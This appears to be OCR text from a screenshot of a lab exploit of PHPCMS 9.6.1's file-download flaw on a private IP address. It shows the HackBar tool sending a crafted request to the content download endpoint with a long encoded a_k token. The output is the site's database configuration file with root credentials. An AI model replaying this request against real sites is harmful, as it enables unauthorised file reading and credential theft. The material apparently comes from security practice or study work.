 192.168.60.94/phpcms9.6.1/install_package/index.php?m=content&c=down&a_k=9
常用网址
移动设备上的书签
20190909_042546440.ph_
<?php
return array (
'default' => array (
'hostname' => 'localhost',
'port' => 3306,
'database' => 'phpcmsv9_1',
'username' => 'root',
'password' => 'root',
'tablepre' => 'v9_1_',
'charset' => 'utf8',
'type' => 'mysqli',
'debug' => true,
'pconnect' => 0,
'autoconnect' => 0
),
);
?>
下载
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.60.94/phpcms9.6.1/install_package/index.php?m=content&c=down&a_k=92bfV7057Rx-
3Ako6my8c92wY51_leEoIdwNOlNf6W5zQ2Jiobf8w2ldtZR7hpZidiNCQGJkFSP1eQe8W8H7yMFVE8juxYOGjSyj0FKahwHgbVEypx4_UtVUuvwQsa9n_n0FSaGvPVtEqgBgHmQnU1
InfVZD_hX0bSZcOF6p08YkXtVitK4
Post data Referer User Agent Cookies Clear All